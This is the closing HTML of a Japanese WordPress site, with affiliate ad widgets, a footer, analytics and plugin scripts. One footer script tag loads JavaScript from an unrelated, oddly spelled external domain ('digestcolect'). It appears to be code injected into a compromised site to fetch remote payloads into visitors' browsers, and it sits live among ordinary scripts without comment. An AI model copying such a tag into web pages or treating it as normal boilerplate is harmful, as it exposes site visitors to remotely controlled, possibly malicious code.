				<li id="text-3" class="widget-container widget_text">			<div class="textwidget"><iframe src="http://rcm-jp.amazon.co.jp/e/cm?t=taga01-22&o=9&p=6&l=ez&f=ifr&f=ifr" width="120" height="150" scrolling="no" marginwidth="0" marginheight="0" border="0" frameborder="0" style="border:none;"></iframe>
</div>
		</li>	<li id="tgadsc-2" class="widget-container widget_tgads">	<h3 class="widget-title">広告</h3>	<div class="tgads_widget_content"><script type="text/javascript"><!--
amazon_ad_tag = "taga01-22"; amazon_ad_width = "120"; amazon_ad_height = "600"; amazon_ad_logo = "hide"; amazon_ad_link_target = "new"; amazon_ad_categories = "ade";//--></script>
<script type="text/javascript" src="http://www.assoc-amazon.jp/s/ads.js"></script></div>	</li>				</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<p>&copy; 2007 - 2026 taga-works.com All Rights Reserved.</p>			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://ja.wordpress.org/" title="セマンティックなパブリッシングツール" rel="generator">Proudly powered by WordPress.</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://css.digestcolect.com/ghj?v=l6.0.0'></script><script type="text/javascript">var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));</script><script type="text/javascript">var pageTracker = _gat._getTracker("UA-3879554-1");pageTracker._initData();pageTracker._trackPageview();</script><script type="text/javascript" src="http://www.taga-works.com/ra/script.php"></script><noscript><p><img src="http://www.taga-works.com/ra/track.php" alt="" width="1" height="1" /></p></noscript>
<script type='text/javascript'>
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"0","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"","linkTarget":"_self","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"http:\/\/www.taga-works.com\/wp\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/next.gif","jqlb_previous_button_image":"http:\/\/www.taga-works.com\/wp\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"http:\/\/www.taga-works.com\/wp\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.taga-works.com/wp/wp-content/plugins/wp-lightbox-2/wp-lightbox-2.min.js?ver=1.3.4.1'></script>
<script type='text/javascript' src='http://www.taga-works.com/wp/wp-includes/js/wp-embed.min.js?ver=4.5.32'></script>
</body>
</html>
